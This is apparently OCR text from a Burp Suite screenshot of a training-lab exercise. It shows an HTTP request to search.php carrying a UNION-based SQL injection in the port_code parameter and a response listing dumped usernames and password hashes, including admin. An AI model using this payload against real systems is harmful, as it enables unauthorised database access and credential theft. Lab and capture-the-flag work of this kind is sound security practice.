 Request
Pretty Raw Hex
\n
1 GET /search.php?port_code=
cn'+union+select+1,username,password,4+from+users--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
Search for a port: Search
Port Code Port City Port Volume
admin 392037dbba51f692776d6cefb6dd546d 4
newuser 9da2c9bcdf39d8610954e0e11ea8f45f 4